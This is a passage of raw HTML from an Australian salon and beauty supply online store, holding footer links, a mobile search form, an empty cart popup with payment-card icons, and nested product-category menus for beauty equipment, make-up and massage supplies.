        <a href="https://nationalsalonsupplies.com.au/sitemap_index.xml">Sitemap | </a><a href="https://nationalsalonsupplies.com.au/beauty/sitemap_index.xml">Blog Sitemap | </a><a href="https://nationalsalonsupplies.com.au/feed">RSS | </a><a href="https://nationalsalonsupplies.com.au/beauty/feed">Blog RSS | </a><a href="https://nationalsalonsupplies.com.au/llms.txt">LLMS | </a><a href="https://nationalsalonsupplies.com.au/beauty/llms.txt">Blog LLMS | </a>Copyright 2026 © <strong>DgdOnline.com.au</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="html custom html_nav_position_text"><a href="/about-zip">
<img src="https://static.zipmoney.com.au/assets/default/logos/impact.png"  width="60" height="60">
</a></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://nationalsalonsupplies.com.au/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-3">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-3" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
		
			
			
						<li>
			  <a href="tel:1300 787 771" class="tooltip" title="1300 787 771">
			     <i class="icon-phone" aria-hidden="true" style="font-size:19px;"></i>			      <span>1300 787 771</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="header-wishlist-icon">
			<a href="https://nationalsalonsupplies.com.au/wishlist/" class="wishlist-link" title="Wishlist">
							<span class="hide-for-medium header-wishlist-title">
				Wishlist				</span>
						<i class="wishlist-icon icon-heart" aria-hidden="true"></i>		</a>
	</li>
<li class="menu-item cart-item has-icon has-child">
	<a href="https://nationalsalonsupplies.com.au/cart/" class="header-cart-link" title="Cart" aria-label="View cart">
				<span class="header-cart-title">
			Cart			/							<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>
			</a>

	<ul class="children">
		<li>
			<!-- Cart Sidebar Popup -->
			<div id="cart-popup">
				<div class="cart-popup-inner inner-padding">
						<div class="cart-popup-title text-center">
								<span class="heading-font uppercase">Cart</span>
								<div class="is-divider"></div>
						</div>
						<div class="widget_shopping_cart">
							<div class="widget_shopping_cart_content">
								

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://nationalsalonsupplies.com.au/shop/">
					Return to shop				</a>
			</p>
				</div>


							</div>
						</div>
												<div class="cart-sidebar-content relative">FREE SHIPPING FOR ORDERS OVER $175*</div><div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div></div>				</div>
			</div>
		</li>
	</ul>

</li>

<li class="account-item has-icon menu-item">
			<a href="https://nationalsalonsupplies.com.au/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li id="menu-item-37880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37880"><a href="#">STORE INFO</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6083541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6083541"><a href="https://nationalsalonsupplies.com.au/faq/">FAQ</a></li>
	<li id="menu-item-6064757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6064757"><a href="/tag/school-kits/">SCHOOL KITS</a></li>
	<li id="menu-item-1038693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038693"><a href="https://nationalsalonsupplies.com.au/salon-supplies/">NEWS &#038; BLOG</a></li>
	<li id="menu-item-37883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37883"><a href="https://nationalsalonsupplies.com.au/colour-charts-guides-supplier-specials/">COLOUR CHARTS GUIDES</a></li>
	<li id="menu-item-1044350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044350"><a href="https://nationalsalonsupplies.com.au/msds/">MSDS DOWNLOADS</a></li>
	<li id="menu-item-37884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37884"><a href="https://nationalsalonsupplies.com.au/price-match/">PRICE MATCH</a></li>
	<li id="menu-item-37885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37885"><a href="https://nationalsalonsupplies.com.au/returns-policy/">RETURNS POLICY</a></li>
	<li id="menu-item-37886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37886"><a rel="privacy-policy" href="https://nationalsalonsupplies.com.au/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-37887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37887"><a href="https://nationalsalonsupplies.com.au/freight-policy/">FREIGHT POLICY</a></li>
	<li id="menu-item-37888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37888"><a href="https://nationalsalonsupplies.com.au/terms-conditions/">T&#8217;s &#038; C&#8217;s</a></li>
	<li id="menu-item-1041652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041652"><a href="https://nationalsalonsupplies.com.au/about-zip/">ABOUT ZIP</a></li>
	<li id="menu-item-6083542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6083542"><a href="https://nationalsalonsupplies.com.au/locations/">Store locations</a></li>
</ul>
</li>
<li id="menu-item-6076800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6076800"><a href="https://nationalsalonsupplies.com.au/product/beauty/">BEAUTY</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6091555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6091555"><a href="#">FEATURES</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-6099005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099005"><a href="https://nationalsalonsupplies.com.au/anesi-aqua-vital/">Anesi Aqua Vital</a></li>
		<li id="menu-item-6237569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237569"><a href="https://nationalsalonsupplies.com.au/anesi-harmony/">Anesi Harmony</a></li>
		<li id="menu-item-6239846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239846"><a href="https://nationalsalonsupplies.com.au/anesi-luminosity/">Anesi Luminosity</a></li>
		<li id="menu-item-6097573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097573"><a href="https://nationalsalonsupplies.com.au/naturalspa/">NaturalSpa</a></li>
		<li id="menu-item-6157444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157444"><a href="https://nationalsalonsupplies.com.au/organic-ministry/">Organic Ministry</a></li>
	</ul>
</li>
	<li id="menu-item-13240152" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240152"><a href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/">BODY TREATMENTS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403505" class="menu-item menu-item-type- menu-item-object- menu-item-20403505"><a href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/body-brushes/">Body Brushes / Mitts</a></li>
		<li id="menu-item-20403506" class="menu-item menu-item-type- menu-item-object- menu-item-20403506"><a href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/body-lotions/">Body Lotions</a></li>
		<li id="menu-item-20403507" class="menu-item menu-item-type- menu-item-object- menu-item-20403507"><a href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/body-scrubs/">Body Scrubs</a></li>
		<li id="menu-item-20403508" class="menu-item menu-item-type- menu-item-object- menu-item-20403508"><a href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/bodycare-accessories/">Bodycare Accessories</a></li>
		<li id="menu-item-20403509" class="menu-item menu-item-type- menu-item-object- menu-item-20403509"><a href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/butters-creams/">Butters / Creams</a></li>
		<li id="menu-item-20403510" class="menu-item menu-item-type- menu-item-object- menu-item-20403510"><a href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/treatments-body/">Treatments Body</a></li>
		<li id="menu-item-20403511" class="menu-item menu-item-type- menu-item-object- menu-item-20403511"><a href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/washes-splashes/">Washes / Splashes</a></li>
	</ul>
</li>
	<li id="menu-item-13240160" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240160"><a href="https://nationalsalonsupplies.com.au/product/beauty/ear-piercing/">EAR PIERCING</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403521" class="menu-item menu-item-type- menu-item-object- menu-item-20403521"><a href="https://nationalsalonsupplies.com.au/product/beauty/ear-piercing/ear-accessories/">Ear Accessories</a></li>
		<li id="menu-item-20403522" class="menu-item menu-item-type- menu-item-object- menu-item-20403522"><a href="https://nationalsalonsupplies.com.au/product/beauty/ear-piercing/ear-lotions/">Ear Lotions</a></li>
		<li id="menu-item-20403523" class="menu-item menu-item-type- menu-item-object- menu-item-20403523"><a href="https://nationalsalonsupplies.com.au/product/beauty/ear-piercing/earrings/">Earrings</a></li>
		<li id="menu-item-20403524" class="menu-item menu-item-type- menu-item-object- menu-item-20403524"><a href="https://nationalsalonsupplies.com.au/product/beauty/ear-piercing/guns-kits/">Guns / Kits</a></li>
	</ul>
</li>
	<li id="menu-item-13240165" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240165"><a href="https://nationalsalonsupplies.com.au/product/beauty/electrolysis/">ELECTROLYSIS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403531" class="menu-item menu-item-type- menu-item-object- menu-item-20403531"><a href="https://nationalsalonsupplies.com.au/product/beauty/electrolysis/electrolysis-lotions/">Electrolysis Lotions</a></li>
		<li id="menu-item-20403532" class="menu-item menu-item-type- menu-item-object- menu-item-20403532"><a href="https://nationalsalonsupplies.com.au/product/beauty/electrolysis/machines-equipment/">Machines / Equipment</a></li>
		<li id="menu-item-20403533" class="menu-item menu-item-type- menu-item-object- menu-item-20403533"><a href="https://nationalsalonsupplies.com.au/product/beauty/electrolysis/needles/">Needles</a></li>
		<li id="menu-item-20403534" class="menu-item menu-item-type- menu-item-object- menu-item-20403534"><a href="https://nationalsalonsupplies.com.au/product/beauty/electrolysis/sharps-containers/">Sharps Containers</a></li>
	</ul>
</li>
	<li id="menu-item-13240170" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240170"><a href="https://nationalsalonsupplies.com.au/product/beauty/equipment/">EQUIPMENT</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403541" class="menu-item menu-item-type- menu-item-object- menu-item-20403541"><a href="https://nationalsalonsupplies.com.au/product/beauty/equipment/beauty-electrical/">Beauty Electrical</a></li>
		<li id="menu-item-20403542" class="menu-item menu-item-type- menu-item-object- menu-item-20403542"><a href="https://nationalsalonsupplies.com.au/product/beauty/equipment/mag-lamps/">Mag Lamps</a></li>
		<li id="menu-item-20403543" class="menu-item menu-item-type- menu-item-object- menu-item-20403543"><a href="https://nationalsalonsupplies.com.au/product/beauty/equipment/multi-function-units/">Multi Function Units</a></li>
		<li id="menu-item-20403544" class="menu-item menu-item-type- menu-item-object- menu-item-20403544"><a href="https://nationalsalonsupplies.com.au/product/beauty/equipment/steamers/">Steamers</a></li>
		<li id="menu-item-20403545" class="menu-item menu-item-type- menu-item-object- menu-item-20403545"><a href="https://nationalsalonsupplies.com.au/product/beauty/equipment/sterilizers/">Sterilizers</a></li>
		<li id="menu-item-20403546" class="menu-item menu-item-type- menu-item-object- menu-item-20403546"><a href="https://nationalsalonsupplies.com.au/product/beauty/equipment/hot-towel-cabinets/">Towel Warmers / Cabinets</a></li>
		<li id="menu-item-20403547" class="menu-item menu-item-type- menu-item-object- menu-item-20403547"><a href="https://nationalsalonsupplies.com.au/product/beauty/equipment/woods-lamp/">Woods Lamp</a></li>
	</ul>
</li>
	<li id="menu-item-13240178" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240178"><a href="https://nationalsalonsupplies.com.au/product/beauty/furniture/">FURNITURE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403557" class="menu-item menu-item-type- menu-item-object- menu-item-20403557"><a href="https://nationalsalonsupplies.com.au/product/beauty/furniture/beds/">Beds</a></li>
		<li id="menu-item-20403558" class="menu-item menu-item-type- menu-item-object- menu-item-20403558"><a href="https://nationalsalonsupplies.com.au/product/beauty/furniture/nail-tables/">Nail Tables</a></li>
		<li id="menu-item-20403559" class="menu-item menu-item-type- menu-item-object- menu-item-20403559"><a href="https://nationalsalonsupplies.com.au/product/beauty/furniture/stools-and-chairs/">Stools And Chairs</a></li>
		<li id="menu-item-20403560" class="menu-item menu-item-type- menu-item-object- menu-item-20403560"><a href="https://nationalsalonsupplies.com.au/product/beauty/furniture/trolleys/">Trolleys</a></li>
	</ul>
</li>
	<li id="menu-item-13240183" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240183"><a href="https://nationalsalonsupplies.com.au/product/beauty/make-up/">MAKE-UP</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403567" class="menu-item menu-item-type- menu-item-object- menu-item-20403567"><a href="https://nationalsalonsupplies.com.au/product/beauty/make-up/beauty-cases/">Beauty Cases</a></li>
		<li id="menu-item-20403568" class="menu-item menu-item-type- menu-item-object- menu-item-20403568"><a href="https://nationalsalonsupplies.com.au/product/beauty/make-up/eyes/">Eyes</a></li>
		<li id="menu-item-20403569" class="menu-item menu-item-type- menu-item-object- menu-item-20403569"><a href="https://nationalsalonsupplies.com.au/product/beauty/make-up/face/">Face</a></li>
		<li id="menu-item-20403570" class="menu-item menu-item-type- menu-item-object- menu-item-20403570"><a href="https://nationalsalonsupplies.com.au/product/beauty/make-up/kits-displays/">Kits / Displays</a></li>
		<li id="menu-item-20403571" class="menu-item menu-item-type- menu-item-object- menu-item-20403571"><a href="https://nationalsalonsupplies.com.au/product/beauty/make-up/lips/">Lips</a></li>
		<li id="menu-item-20403572" class="menu-item menu-item-type- menu-item-object- menu-item-20403572"><a href="https://nationalsalonsupplies.com.au/product/beauty/make-up/tools-accessories/">Tools / Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-13240190" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-13240190"><a href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/">MASSAGE / OILS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-20403581" class="menu-item menu-item-type- menu-item-object- menu-item-20403581"><a href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/accessories-massage-oils/">Accessories</a></li>
		<li id="menu-item-20403582" class="menu-item menu-item-type- menu-item-object- menu-item-20403582"><a href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/aromatherapy-oils/">Aromatherapy Oils</a></li>
		<li id="menu-item-20403583" class="menu-item menu-item-type- menu-item-object- menu-item-20403583"><a href="https://nationalsalonsupplies.com.au/product/beauty/massage-oils/hot-stones/">Hot Stones</a></li>
